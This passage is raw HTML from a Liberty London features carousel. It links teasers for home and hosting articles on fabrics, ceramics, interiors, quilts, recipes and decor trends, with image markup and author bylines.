<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/craft/fabrics/" class="mb-0 content-tags" title="View all Fabrics Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Fabrics</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-liberty-house-florals-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/house-florals-mitsi-blossom-jade-kitchen?fmt=auto&qlt=75" width="500" height="650" alt="Discover the House Florals collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">House Florals: Meet the Beloved Blooms of Liberty</h4><h5 class="sub-heading portrait-regular m-0">Introducing House Florals by Liberty Fabrics, a collection of small flower prints designed to celebrate Liberty’s archive florals</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home-personalities.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240822-Home-R2E7-Vases-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240822-Home-R2E7-Vases-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240822-Home-R2E7-Vases-v2?fmt=auto&qlt=75" width="500" height="650" alt="Jonathan Adler homeware" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">What’s Your Interiors Personality?</h4><h5 class="sub-heading portrait-regular m-0">Whether you’re drawn to graphic shapes, minimalist design or romantic details, find the pieces to match your personality in Liberty’s curation of homeware</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/henry-holland-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210601-henry-holland-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210601-henry-holland-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210601-henry-holland-header?fmt=auto&qlt=75" alt="henry holland studio ceramics interview" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Beauty by Design: Henry Holland Studio</h4>
            <h5 class="sub-heading portrait-regular m-0">Designer Henry Holland talks us through the meditative creation of his new line of ceramics, launched exclusively at Liberty.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/how-to-turn-your-bathroom-into-a-spa.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240912-Home-R2E1?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240912-Home-R2E1?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240912-Home-R2E1?fmt=auto&qlt=75" width="500" height="650" alt="Liberty towels in bathroom" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Make Your Bathroom a Sanctuary</h4><h5 class="sub-heading portrait-regular m-0">Create a bathroom-meets-spa retreat that will conjure a feeling of serenity and calm at the open and close of each day</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bbq-hosting-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000819051-R595362006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000819051-R595362006-2?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000819051-R595362006-2?fmt=auto&qlt=default" width="500" height="650" alt="bbq hosting tips starter pack" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Liberty’s Guide to Hosting the Perfect BBQ</h4><h5 class="sub-heading portrait-regular m-0">We’re declaring BBQ season officially open. Umbrellas are likely needed, but these tips to hosting the perfect gathering are a must</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Team Liberty</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/team-liberty/" class="mb-0 author"><span class="portrait-medium-italic">By: Team Liberty</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/relaxing-living-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/relaxing-living-room-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/relaxing-living-room-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/relaxing-living-room-hero?fmt=auto&qlt=75" width="500" height="650" alt="Cosy living room with striped cushions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">How to Transform Your Living Room into a Sanctuary</h4><h5 class="sub-heading portrait-regular m-0">What if coming home felt as good as checking into a luxury spa? Use these relaxing living room ideas to create your very own home retreat</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/omersa-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/000083970028?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/000083970028?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/000083970028?fmt=auto&qlt=default" width="500" height="650" alt="Caroline and Josie Dale from Omersa" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Omersa</h4><h5 class="sub-heading portrait-regular m-0">Deep in rural Lincolnshire, lies the home of one of Liberty’s longest standing, most iconic partners</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/shopping-list/" class="mb-0 content-tags" title="View all Shopping List Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Shopping List</span></a>
<a href="https://www.libertylondon.com/uk/scape-artist/" class="mb-0 content-tags" title="View all The 'Scape Artist Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The 'Scape Artist</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-quilts.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/ProjektiTyynyxLibertyGROUP-23?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/ProjektiTyynyxLibertyGROUP-23?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/ProjektiTyynyxLibertyGROUP-23?fmt=auto&qlt=75" width="500" height="650" alt="best quilts for your bedroom" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular">The Best Quilts for a Romantic Bedscape</h4>
            <h5 class="sub-heading portrait-regular">Looking for any easy bedroom upgrade? Make Liberty’s edit of the best quilts your first port of call</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/nonna-chic-trend.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/nonna-chic-trend?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/nonna-chic-trend?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/nonna-chic-trend?fmt=auto&qlt=75" width="500" height="650" alt="what is the italian nonna chic decor trend" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Why Italian Nonna Chic is the Trend to Know in 2023</h4><h5 class="sub-heading portrait-regular m-0">Cottagecore is no more. Enter: Nonna Chic. The home-grown, nurturing trend born from a love of Italian traditions and family values that is taking over our homes this summer</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/shopping-list/" class="mb-0 content-tags" title="View all Shopping List Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Shopping List</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/floral-interior-design.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/floral-decor-trend?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/floral-decor-trend?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/floral-decor-trend?fmt=auto&qlt=75" width="500" height="650" alt="the shopping list - floral interior design" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular">Flower Power: What’s in Bloom Right Now</h4>
            <h5 class="sub-heading portrait-regular">Take a 'more is more' approach to your home with Liberty’s edit of the best new in maximalist florals</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/diwali-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/tiipoi-founder-amandip-chef-diwali-menu-liberty?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/tiipoi-founder-amandip-chef-diwali-menu-liberty?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/tiipoi-founder-amandip-chef-diwali-menu-liberty?fmt=auto&qlt=75" width="500" height="650" alt="tiipoi founder and chef amandip uppal creating a Diwali menu recipes for Liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Diwali Recipes for a Joyous Festival of Lights</h4><h5 class="sub-heading portrait-regular m-0">Hosting this Diwali? Thanks to Tiipoi and food writer Amandip Uppal, Liberty has the perfect menu to kick start your festivities</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/sloemotion-food-recipes.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201009-sloemotion-food-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201009-sloemotion-food-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201009-sloemotion-food-header?fmt=auto&qlt=75" alt="Sloemotion gin cooking recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Sloe Cooking with: Sloemotion</h4>
            <h5 class="sub-heading portrait-regular m-0">Enhance gastronomical delights with a booze infusion from Yorkshire-based liqueur brand, Sloemotion.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Nimi Patel</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Nimi Patel</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
                <a href="https://www.libertylondon.com/uk/see-you-at-seven/" class="mb-0 content-tags" title="View all See You at Seven Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">See You at Seven</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dinner-party-menu-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Dinnner-party-ideas-hero-half-head?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Dinnner-party-ideas-hero-half-head?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Dinnner-party-ideas-hero-half-head?fmt=auto&qlt=75" alt="dinner food ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">The Ultimate Dinner Party Menu Ideas</h4>
            <h5 class="sub-heading portrait-regular m-0">How to win at dinner party hosting? Create an incredible menu that leaves everybody wanting more, then serve it in style.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Sophie Beresiner</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/sophie-beresiner/" class="mb-0 author"><span class="portrait-medium-italic">By: Sophie Beresiner</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/what-cushions-go-with.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000734175-R410014006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
